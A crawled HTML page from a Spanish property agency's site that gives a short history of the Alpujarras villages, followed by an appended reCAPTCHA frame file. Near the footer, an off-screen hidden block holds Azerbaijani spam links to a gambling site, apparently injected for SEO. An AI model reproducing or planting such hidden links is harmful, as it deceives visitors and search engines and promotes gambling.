      gtag('config', 'UA-184126158-1')</script>  <script>!function (f, b, e, v, n, t, s) {
        if (f.fbq) return
        n = f.fbq = function () {
          n.callMethod ?
            n.callMethod.apply(n, arguments) : n.queue.push(arguments)
        }
        if (!f._fbq) f._fbq = n
        n.push = n
        n.loaded = !0
        n.version = '2.0'
        n.queue = []
        t = b.createElement(e)
        t.async = !0
        t.src = v
        s = b.getElementsByTagName(e)[0]
        s.parentNode.insertBefore(t, s)
      }(window, document, 'script',
        'https://connect.facebook.net/en_US/fbevents.js')
      fbq('init', '3916456718378046')
      fbq('track', 'PageView')</script> <noscript> <img loading="lazy" height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=3916456718378046&ev=PageView&noscript=1"
/> </noscript><meta name="generator" content="WordPress Download Manager 3.3.44" /><style>/* WPDM Link Template Styles */</style></head><body class="home wp-singular page-template-default page page-id-77 wp-theme-homely wp-child-theme-homely-child bg-display-cover elementor-default elementor-kit-15 elementor-page elementor-page-77"><header class="header-default has-menu"><div class="container"><div class="navbar-header"><div class="header-details"><div class="header-item header-search left"><div class="header-item-icon"><i class="fa fa-search icon "></i></div><div class="header-search-form"><form class="search-form" id="searchform" action="https://lanjaronproperty.com/" method="get"> <input type="text" name="s" id="search" placeholder="Search..." value="" /> <button type="submit"><i class="fa fa-search"></i></button></form></div></div><div class="header-item header-phone left"><div class="header-item-icon"><i class="fa fa-phone icon "></i></div><div class="header-item-text"> Call us anytime<br/> <a href="tel:(34) 695 398 679"><span>(34) 695 398 679</span></a></div></div><div class="header-item header-email left"><div class="header-item-icon"><i class="fa fa-envelope icon "></i></div><div class="header-item-text"> Drop us a line<br/> <a href="mailto:info@lanjaronproperty.com" title="info@lanjaronproperty.com"><span>info@lanjaronproperty.com</span></a></div></div><div class="clear"></div></div><a class="navbar-brand has-logo" href="https://lanjaronproperty.com/"><img loading="lazy" src="https://lanjaronproperty.com/wp-content/uploads/2021/07/1.png" alt="Lanjarón Property" /></a> <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse"> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button></div><div class="navbar-collapse collapse"><div class="main-menu-wrap"><div class="container-fixed"><div class="member-actions right"> <a href="https://lanjaronproperty.com/submit-property/" class="button small alt button-icon"><i class="fa fa-plus"></i>Submit Property</a></div><ul id="menu-main-menu-1" class="nav navbar-nav right"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="https://lanjaronproperty.com/home/">Home</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7819"><a href="/properties/?sort_by=price_desc">Properties</a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11988"><a href="/properties/?sort_by=price_desc">Properties</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11989"><a href="https://lanjaronproperty.com/early-bird/">Early Bird</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12"><a href="https://lanjaronproperty.com/agents/">Agents</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-75"><a href="https://lanjaronproperty.com/downloads/">E-books &#038; Videos</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11962"><a href="https://lanjaronproperty.com/downloads/">E-books</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11963"><a href="https://lanjaronproperty.com/videos/">Videos</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3229"><a href="https://lanjaronproperty.com/business-directory/">Business Directory</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7779"><a href="https://lanjaronproperty.com/sellers/">Sellers</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-77 current_page_item menu-item-has-children menu-item-95"><a href="https://lanjaronproperty.com/" aria-current="page">Area Guides</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94"><a href="https://lanjaronproperty.com/lanjaron/">Lanjarón</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93"><a href="https://lanjaronproperty.com/orgiva/">Órgiva</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92"><a href="https://lanjaronproperty.com/the-poqueira-valley/">The Poqueira Valley</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91"><a href="https://lanjaronproperty.com/the-lecrin-valley/">The Lecrin Valley</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90"><a href="https://lanjaronproperty.com/things-to-do/">Things to do</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-98"><a href="https://lanjaronproperty.com/articles/">Articles</a></li></ul></div></div></div></div></header><section class="module subheader bg-display-cover"
style="background-image:url(https://lanjaronproperty.com/wp-content/uploads/2021/06/document-closeup-1-scaled-e1624009283460.jpg);"><div class="container"><h1 class="center"> Lanjarón Property</h1></div></section><section class="module"><div class="container"><div class="row"><div class="col-lg-12 "><div class="content"><div data-elementor-type="wp-page" data-elementor-id="77" class="elementor elementor-77" data-elementor-post-type="page"><section class="elementor-section elementor-top-section elementor-element elementor-element-cddbd02 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cddbd02" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-13745a4" data-id="13745a4" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><section class="elementor-section elementor-inner-section elementor-element elementor-element-7d5ca74 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7d5ca74" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-5f57d66" data-id="5f57d66" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-6aaa171 elementor-invisible elementor-widget elementor-widget-heading" data-id="6aaa171" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;}" data-widget_type="heading.default"><div class="elementor-widget-container"><h1 class="elementor-heading-title elementor-size-xxl">The Alpujarras</h1></div></div><div class="elementor-element elementor-element-0ec8831 elementor-invisible elementor-widget elementor-widget-heading" data-id="0ec8831" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;}" data-widget_type="heading.default"><div class="elementor-widget-container"><h3 class="elementor-heading-title elementor-size-large">Welcomes You</h3></div></div></div></div></div></section><section class="elementor-section elementor-inner-section elementor-element elementor-element-2bb65db elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2bb65db" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-055925f" data-id="055925f" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-95ce613 elementor-widget elementor-widget-wp-widget-rypecore_property_filter_widget" data-id="95ce613" data-element_type="widget" data-widget_type="wp-widget-rypecore_property_filter_widget.default"><div class="elementor-widget-container"><div class="module no-padding-top filter min-height "><div class="tabs" id="tabs-property-filter"><div class="filter-header "><div class="container"><ul><li><a href="#tabs-1">All</a></li></ul></div></div><div class="container"><div id="tabs-1" class="ui-tabs-hide"><form method="get" action="https://lanjaronproperty.com/properties/"><div class="form-block filter-item filter-item-8 border"><label>Property Type</label> <select name="propertyType" class="form-dropdown"><option value="">Any</option><option value="apartment">Apartment</option><option value="chalet">Chalet</option><option value="cortijo">Cortijo</option><option value="country-house">Country House</option><option value="finca">Finca</option><option value="flat">Flat</option><option value="land">Land</option><option value="plot">Plot</option><option value="terraced-house">Terraced House</option><option value="town-house">Town House</option><option value="townhouse">Townhouse</option><option value="villa">Villa</option> </select></div><div class="form-block filter-item filter-item-8 border"> <label>Property Status</label> <select name="propertyStatus" class="form-dropdown property-status-dropdown"><option value="">Any</option> </select></div><div class="form-block filter-item filter-item-8 border"> <label>Price Range</label><div class="price-slider" data-count="1"></div> <span class="price-slider-label left" id="priceMinLabel1"></span> <span class="price-slider-label right" id="priceMaxLabel1"></span><div class="clear"></div> <input name="priceMin" type="hidden" id="priceMin1" /> <input name="priceMax" type="hidden" id="priceMax1" /> <input name="termPriceMin" type="hidden" value="" class="term-price-min" /> <input name="termPriceMax" type="hidden" value="" class="term-price-max" /> <input name="termPriceMinStart" type="hidden" value="" class="term-price-min-start" /> <input name="termPriceMaxStart" type="hidden" value="" class="term-price-max-start" /></div><div class="form-block filter-item filter-item-8 border"> <label>Property Location</label> <select name="propertyLocation" class="form-dropdown"><option value="">Any</option><option value="almunecar">Almunecar</option><option value="alpujarra">Alpujarra</option><option value="casa-nova-puerto-banus-marbella">Casa Nova, Puerto Banus, Marbella</option><option value="durcal">Durcal</option><option value="la-alpujarra">La Alpujarra</option><option value="lanjaron">Lanjaron</option><option value="lecrin-valley">Lecrin Valley</option><option value="los-guajares">Los Guajares</option><option value="marbella">Marbella</option><option value="marbella-malaga">Marbella, Malaga</option><option value="motril">Motril</option><option value="orgiva">Orgiva</option><option value="otura">Otura</option><option value="puerto-banus-malaga">Puerto Banus, Malaga</option><option value="velez-de-benaudalla">Velez De Benaudalla</option><option value="villa-el-madronal-benahavis-malaga">Villa El Madronal, Benahavis, Malaga</option> </select></div><div class="form-block filter-item filter-item-8 border"> <label>Bedrooms</label> <select name="beds" class="form-dropdown"><option value="">Any</option><option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option> </select></div><div class="form-block filter-item filter-item-8 border"> <label>Bathrooms</label> <select name="baths" class="form-dropdown"><option value="">Any</option><option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option> </select></div><div class="form-block filter-item filter-item-8 border"> <label>Area</label> <input type="number" name="areaMin" class="area-filter area-filter-min border" placeholder="Min" /> <input type="number" name="areaMax" class="area-filter area-filter-max border" placeholder="Max" /><div class="clear"></div></div><div class="filter-item filter-item-8"> <label class="hidden-label">Submit</label><br/> <input type="hidden" name="advancedSearch" value="true" /> <input type="submit" class="button" value="Find Properties" /></div><div class="clear"></div></form></div><div class="clear"></div></div></div></div></div></div></div></div></div></section><section class="elementor-section elementor-inner-section elementor-element elementor-element-2bb658e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2bb658e" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-8be3dad" data-id="8be3dad" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-fdf731c elementor-widget elementor-widget-heading" data-id="fdf731c" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">The Alpujarras, One white village at a time</h2></div></div><div class="elementor-element elementor-element-3af7254 elementor-invisible elementor-widget elementor-widget-text-editor" data-id="3af7254" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;}" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p><strong>The region of mountain villages known as Las Alpujarras clings to the southern flanks of the Sierra Nevada, cloven by deep, sheltered valleys and gorges which run down towards the Mediterranean. The Alpujarra, as it is popularly known, in the singular, is famous throughout Spain because of its unique mini-ecology. Its terraced farmlands are constantly watered by the melting snow from above, constituting a high-altitude oasis of greenery which stands in dramatic contrast to the arid foothills below. This is ideal hiking terrain for adventurous travellers, provided you take along a tent and well-padded sleeping bags – the average altitude is 4,000 feet above sea level.</strong></p><p><strong>The cultural interest of the region lies in its fifty-odd villages, which were the last stronghold of the Spanish Muslims, or Moors. Soon after the Castillians took Granada in 1492, all the city´s Moors were forced to convert to Christianity. Those who refused took to the hills, settling in this remote, inaccessible area. Constant pressure from the Christians led to a bloody uprising, the Morisco Rebellion of 1568, which was ruthlessly crushed out, with the public execution of the leader, Ben Humeya, in the main square</strong><br /><strong>of Granada. Soon followed a royal decree expelling from the Kingdom of Granada all people of Arab descent, since the “new Christians”, as the converts were called, were all suspected of being ¨crypto-Muslims¨ in secret. The villages of the Alpujarra were resettled with some 12,000 Christian families brought by King Philip II from Galicia and Asturias in north-western Spain. However, these unique hamlets have retained their</strong><br /><strong>traditional Berber architecture – terraced clusters of grey-white box-shaped houses with flat clay roofs – which is still common in the Rif and Atlas mountains of Morocco.</strong></p></div></div></div></div></div></section></div></div></div></section></div></div></div></div></div></section><section class="module cta "
><div class="container"><div class="row"><div class="col-lg-8 col-md-8"></div><div class="col-lg-4 col-md-4"></div></div></div></section><footer id="footer" ><div class="container"><div class="row"><div class="col-lg-4 col-md-4 col-sm-6 widget widget-footer widget_text"><h4><span>Contact us</span></h4><table class="widget-divider"><tr><td><div class="rhex"></div></td><td><div class="bar"></div></td></tr></table><div class="textwidget"><p><strong>Whatever your property needs, whether it’s selling or letting, buying or renting, let’s talk!</strong></p><p><strong>Español: (34) 695 398 679</strong></p><p><strong>English: (34) 643 821 326</strong></p><p><strong> info@lanjaronproperty.com</strong></p><p>&nbsp;</p></div></div><div class="col-lg-4 col-md-4 col-sm-6 widget widget-footer widget_text"><div class="textwidget"><div class="wpcf7 no-js" id="wpcf7-f57-o1" lang="en-US" dir="ltr" data-wpcf7-id="57"><div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p><ul></ul></div><form action="/area-guides/#wpcf7-f57-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init"><fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="57" /><input type="hidden" name="_wpcf7_version" value="6.1.1" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f57-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" /></fieldset><p><label> Your name<br /> <span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label><br /> <label> Your email<br /> <span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span> </label></p><p><label> Subject<br /> <span class="wpcf7-form-control-wrap" data-name="your-subject"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-subject" /></span> </label></p><p><label> Your message (optional)<br /> <span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" name="your-message"></textarea></span> </label></p><p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Submit" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>Δ<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="_wpcf7_ak_js" value="37"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div></form></div></div></div></div></div></footer><div class="bottom-bar"><div class="container"> <span>© 2021 Lanjaron Property | <a href="/privacy-policy/">Privacy Policy</a></span></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/homely-child\/*","\/wp-content\/themes\/homely\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script>const abmsg = "We noticed an ad blocker. Consider whitelisting us to support the site ❤️";
                const abmsgd = "download";
                const iswpdmpropage = 0;
                jQuery(function($){

                    
                });</script> <div id="fb-root"></div><div style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;">Xoşbəxtlikdən, iti düşünən Cek və səviyyəli Kate-nin sakit rəhbərliyi sayəsində əməl bəsləyirlər. <a href="https://1win-qeydiyyat24.com">ios və android</a> 1Win mobil tətbiqini endirməklə mobil telefonda aviator oynaya bilərsiniz. <a href="https://1winaz888.com">1 win</a> 1win ən toplu müddətdə para qazanmağın ən asan və gur yanaşmasıdır. <a href="https://1win-az-777.com">futbol basketbol</a> Əgər 1Win üzvü deyilsinizsə, miqdar ötrü elə bu saat qeydiyyatdan keçin! <a href="https://1win-azerbaycanda24.com">1win</a></div> <script>const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );</script> <script type="text/javascript" src="https://lanjaronproperty.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script> <script type="text/javascript" src="https://lanjaronproperty.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after">/*  */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/*  */</script> <script type="text/javascript" src="https://lanjaronproperty.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script> <script type="text/javascript" id="contact-form-7-js-before">/*  */
var wpcf7 = {
    "api": {
        "root": "https:\/\/lanjaronproperty.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/*  */</script> <script type="text/javascript" src="https://lanjaronproperty.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script> <script type="text/javascript" src="https://lanjaronproperty.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script> <script type="text/javascript" src="https://lanjaronproperty.com/wp-content/themes/homely/assets/bootstrap-3.4.1/js/bootstrap.min.js?ver=6.8.3" id="bootstrap-js"></script> <script type="text/javascript" src="https://lanjaronproperty.com/wp-content/themes/homely/js/respond.min.js?ver=6.8.3" id="respond-js"></script> <script type="text/javascript" src="https://lanjaronproperty.com/wp-content/themes/homely/assets/slick-1.6.0/slick.min.js?ver=6.8.3" id="slick-slider-js"></script> <script type="text/javascript" src="https://lanjaronproperty.com/wp-content/themes/homely/assets/noUiSlider/nouislider.min.js?ver=6.8.3" id="nouislider-js"></script> <script type="text/javascript" src="https://lanjaronproperty.com/wp-content/themes/homely/assets/chosen-1.6.2/chosen.jquery.min.js?ver=6.8.3" id="chosen-js"></script> <script type="text/javascript" src="https://lanjaronproperty.com/wp-content/themes/homely/assets/noUiSlider/wNumb.js?ver=6.8.3" id="wnumb-js"></script> <script type="text/javascript" src="https://lanjaronproperty.com/wp-content/themes/homely/assets/prettyPhoto/js/jquery.prettyPhoto.js?ver=6.8.3" id="pretty-photo-js"></script> <script type="text/javascript" src="https://lanjaronproperty.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script> <script type="text/javascript" src="https://lanjaronproperty.com/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script> <script type="text/javascript" src="https://lanjaronproperty.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script> <script type="text/javascript" id="rypecore-global-js-extra">/*  */
var rypecore_local_script = {"required_field":"This field is required","delete_text":"Delete","amenity_name":"Amenity Name:","login_error":"Username and password are required fields.","share_email_error":"Please enter an email address.","contact_form_error":"You forgot to enter your","contact_form_error_email":"Sorry! You entered an invalid","purchase_price":"Purchase Price","down_payment":"Down Payment","percent":"Percent","fixed":"Fixed","rate":"Rate","term":"Term","years":"Years","months":"Months","calculate":"Calculate","monthly_payment":"Your monthly payment:","new_floor_plan":"New Floor Plan","floor_plan_title":"Title:","floor_plan_size":"Size:","floor_plan_rooms":"Rooms:","floor_plan_bathrooms":"Bathrooms:","floor_plan_img":"Image:","floor_plan_description":"Description:","floor_plan_note":"Provide the absolute url to a hosted image.","upload_img":"Upload Image"};
/*  */</script> <script type="text/javascript" src="https://lanjaronproperty.com/wp-content/themes/homely/js/global.js?ver=6.8.3" id="rypecore-global-js"></script> <script type="text/javascript" id="rypecore-global-js-after">/*  */
var home_url = 'https://lanjaronproperty.com/wp-content/themes/homely';var rtl = '';var home_slider_transition = 'horizontal';var home_slider_duration = '5000';var home_slider_auto_start = 'true';var filter_price_min = '0';var filter_price_max = '1000000';var filter_price_min_start = '0';var filter_price_max_start = '600000';var currency_symbol = '€';var currency_symbol_position = 'before';var currency_thousand = ',';var currency_decimal = '.';var currency_decimal_num = '0';var contact_form_success = 'Thanks! Your email has been delivered!';var agent_form_success = 'Thanks! Your email has been delivered!';
/*  */</script> <script type="text/javascript" src="https://lanjaronproperty.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script> <script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfqnnYgAAAAABZiPTVHdtN-ajJXBJGbkKcQZgWP&amp;ver=3.0" id="google-recaptcha-js"></script> <script type="text/javascript" src="https://lanjaronproperty.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script> <script type="text/javascript" id="wpcf7-recaptcha-js-before">/*  */
var wpcf7_recaptcha = {
    "sitekey": "6LfqnnYgAAAAABZiPTVHdtN-ajJXBJGbkKcQZgWP",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/*  */</script> <script type="text/javascript" src="https://lanjaronproperty.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.1" id="wpcf7-recaptcha-js"></script> <script type="text/javascript" src="https://lanjaronproperty.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.4" id="elementor-webpack-runtime-js"></script> <script type="text/javascript" src="https://lanjaronproperty.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.4" id="elementor-frontend-modules-js"></script> <script type="text/javascript" id="elementor-frontend-js-before">/*  */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true},"urls":{"assets":"https:\/\/lanjaronproperty.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/lanjaronproperty.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/lanjaronproperty.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"73a0de53bc"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":77,"title":"Area%20Guides%20-%20Lanjar%C3%B3n%20Property","excerpt":"","featuredImage":false}};
/*  */</script> <script type="text/javascript" src="https://lanjaronproperty.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.4" id="elementor-frontend-js"></script> <script type="text/javascript" src="https://lanjaronproperty.com/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script> <script type="text/javascript" src="https://lanjaronproperty.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.31.2" id="elementor-pro-webpack-runtime-js"></script> <script type="text/javascript" id="elementor-pro-frontend-js-before">/*  */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/lanjaronproperty.com\/wp-admin\/admin-ajax.php","nonce":"c488087a76","urls":{"assets":"https:\/\/lanjaronproperty.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/lanjaronproperty.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_GB","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/lanjaronproperty.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/*  */</script> <script type="text/javascript" src="https://lanjaronproperty.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.31.2" id="elementor-pro-frontend-js"></script> <script type="text/javascript" src="https://lanjaronproperty.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.31.2" id="pro-elements-handlers-js"></script> <script type="text/javascript">window.addEventListener("DOMContentLoaded",(e=>{document.querySelectorAll('img[loading="lazy"]').forEach((e=>{e.getBoundingClientRect().top<=window.innerHeight&&(e.loading="eager")}))}));</script> </body></html>
<!-- Cache served by breeze CACHE - Last modified: Sun, 01 Feb 2026 11:05:22 GMT -->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfqnnYgAAAAABZiPTVHdtN-ajJXBJGbkKcQZgWP&co=aHR0cHM6Ly9sYW5qYXJvbnByb3BlcnR5LmNvbTo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=b3tpq3szdmyi
body_size: 48738
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
